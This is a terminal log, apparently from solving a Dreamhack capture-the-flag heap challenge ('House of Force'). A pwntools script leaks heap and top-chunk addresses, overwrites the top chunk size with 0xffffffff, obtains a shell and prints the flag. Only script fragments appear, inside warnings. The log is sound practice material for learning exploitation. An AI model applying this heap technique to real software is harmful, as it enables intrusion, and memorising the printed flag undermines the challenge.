 ploi@PhuocLoiiiii:~/pwn/Heap/House Of Force/house_of_force$ ./solve1.py
[+] Opening connection to host1.dreamhack.games on port 20770: Done
b'0x8a41008'
[*] top chunk: 0x8a4101c
/home/ploi/pwn/Heap/House Of Force/house_of_force/./solve1.py:35: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. Se
e https://docs.pwntools.com/#bytes
  p.sendlineafter(b'value: ',str(int(0xffffffff)))
[*] Paused (press any to continue)
/home/ploi/pwn/Heap/House Of Force/house_of_force/./solve1.py:41: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. Se
e https://docs.pwntools.com/#bytes
  p.sendlineafter(b'Size: ',str(int(win)))
/home/ploi/pwn/Heap/House Of Force/house_of_force/./solve1.py:50: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. Se
e https://docs.pwntools.com/#bytes
  p.sendlineafter("> ", '1')
/home/ploi/.local/lib/python3.12/site-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; assuming ASCII, no guarant
ees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
/home/ploi/pwn/Heap/House Of Force/house_of_force/./solve1.py:51: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. Se
e https://docs.pwntools.com/#bytes
  p.sendlineafter("Size: ", str(0x10))
[*] Switching to interactive mode
$ cat flag
DH{87a5f7c5007055098456d65ac991d874}$